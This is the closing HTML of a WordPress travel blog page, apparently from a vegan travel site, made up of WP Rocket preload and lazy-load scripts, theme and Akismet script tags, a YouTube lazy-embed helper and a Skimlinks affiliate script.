t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://roamingvegans.com/wp-content/themes/stout/assets/js/stout-hero.min.js?ver=1.8.6' id='stout-hero-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.6' id='primer-navigation-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.8.6' id='primer-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://roamingvegans.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script data-minify="1" defer type='text/javascript' src='https://roamingvegans.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764678538' id='akismet-frontend-js'></script>
<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async data-type="kppassive" data-kpscriptsrc="https://roamingvegans.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script data-minify="1" type="text/javascript" src="https://roamingvegans.com/wp-content/cache/min/1/js/177046X1646057.skimlinks.js?ver=1764678538"></script>

</body>


</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768092375 -->